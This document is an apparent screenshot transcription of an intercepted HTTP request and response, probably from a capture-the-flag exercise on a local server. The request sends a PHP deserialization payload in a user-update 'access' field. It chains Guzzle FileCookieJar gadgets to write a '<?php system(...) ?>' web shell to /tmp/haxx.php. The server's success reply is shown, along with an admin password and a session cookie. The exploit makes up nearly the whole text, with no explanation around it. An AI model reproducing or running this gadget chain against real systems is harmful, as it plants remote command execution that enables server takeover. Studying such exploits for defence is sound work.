 Request
P Raw Hex \n
1 POST /admin/api/users/update HTTP/1.1
2 Host: localhost:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:1337/admin/users
8 Content-Type: text/plain;charset=UTF-8
9 Origin: http://localhost:1337
10 Content-Length: 570
11 Connection: close
12 Cookie: PHPSESSID=2ddtt0dmd1ggurtc5agms3m67m
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"_id":1,
"username":"admin",
"password":"EOl8z9o3TYogUNCi",
18 "access":
"a:7:{s:9:\"Dashboard\";b:1;s:7:\"Product\";b:1;s:5:\"Order\";b:1;s:4:\"User\";b:1;s:5:\"haxx1\";O:28:\"www_frontend_vendor_autoload\":0:{}s:5:\"haxx
2\";O:31:\"GuzzleHttp\\Cookie\\FileCookieJar\":3:{s:7:\"cookies\";a:1:{i:0;O:27:\"GuzzleHttp\\Cookie\\SetCookie\":1:{s:4:\"data\";a:3:{s:7:\"Discard\
";b:0;s:4:\"Name\";s:4:\"haxx\";s:5:\"Value\";s:32:\"<?php system($_REQUEST['c']); ?>\";}}}s:8:\"filename\";s:13:\"/tmp/haxx.php\";s:19:\"storeSessio
nCookies\";b:1;}s:5:\"haxx3\";O:8:\"tmp_haxx\":0:{}}"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 30 Aug 2023 00:39:57 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 40
10
11 {
"message":"User updated successfully!"
}